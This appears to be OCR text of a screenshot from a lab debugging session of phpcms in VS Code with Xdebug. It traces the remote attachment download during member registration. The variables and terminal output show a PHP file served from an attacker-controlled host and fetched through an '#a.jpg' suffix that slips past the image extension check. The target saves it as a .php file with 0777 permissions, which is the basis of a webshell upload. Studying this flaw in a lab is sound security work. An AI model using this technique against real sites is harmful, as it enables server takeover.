 文件(F) 编辑(E) 选择(S) 查看(V) 转到(G) 运行(R) 终端(T) 帮助(H)
attachment.class.php - WWW [SSH: 192.168.241.130] - Visual Studio Code
运行和调试
Listen for Xdebug
Locals
$absurl: ""
$aid: uninitialized
$basehref: ""
$dir: "2022/0313/"
$downloadedfile: uninitialized
$ext: "gif|jpg|jpeg|bmp|png"
$field: "content"
$file: "http://192.168.241.1:8000/a.php"
$file_name: "a.php"
$fileext: uninitialized
$filename: "20220313053349970.php"
$filepath: uninitialized
监视
$matches[3]: null
$userinfo: null
$surl: null
$okurl: null
$remotefileurls: array(1)
http://192.168.241.1:8000/a.php#a.jpg: "http://192.168.241.1:8000/a.php"
$filename: "20220313053349970.php"
$upload_func: "copy"
调用堆栈
因 STEP 已暂停
attachment->download attachment.class.php 175:1
member_input->editor member_input.class.php 68:1
member_input->get member_input.class.php 50:1
index->register .../member/index.php 140:1
call_user_func:{C:\phpstudy_pro\WWW\phpcms\phpcms\libs\classes\application
application->init application.class.php 35:1
application->__construct application.class.php 22:1
pc_base::_load_class base.php 133:1
pc_base::load_sys_class base.php 81:1
pc_base::creat_app base.php 71:1
{main} /phpcms/index.php 15:1
断点
Notices
Warnings
Errors
Exceptions
Everything
attachment.class.php phpcms\phpcms\libs\classes 155
index.php phpcms\phpcms\modules\member 138
SSH: 192.168.241.130 43 0 0 Listen for Xdebug (WWW)
1
index.php 9+ system.php global.func.php 6 attachment.class.php 3
phpcms > phpcms > libs > classes > attachment.class.php > attachment > download
164 $remotefileurls = array_unique($remotefileurls);
165 $oldpath = $newpath = array();
166 foreach ($remotefileurls as $k => $file) {
167 if (strpos($file, '://') === false || strpos($file, $upload_url) !== false)
continue;
168 $filename = fileext($file);
169 $file_name = basename($file);
170 $filename = $this->getname($filename);
171
172 $newfile = $uploaddir . $filename;
173 $upload_func = $this->upload_func;
174 if ($upload_func($file, $newfile)) {
175 $oldpath[] = $k;
176 $GLOBALS['downloadfiles'][] = $newpath[] = $uploadpath . $filename;
177 @chmod($newfile, 0777);
178 $fileext = fileext($filename);
179 if ($watermark) {
问题
python3
# misaka @ DESKTOP-N9G5HEK in ~ [17:32:37]
$ cd /tmp
# misaka @ DESKTOP-N9G5HEK in /tmp [17:32:40]
$ nano a.php
# misaka @ DESKTOP-N9G5HEK in /tmp [17:32:52]
$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
192.168.241.130 - - [13/Mar/2022 17:33:51] "GET /a.php HTTP/1.0" 200 -
D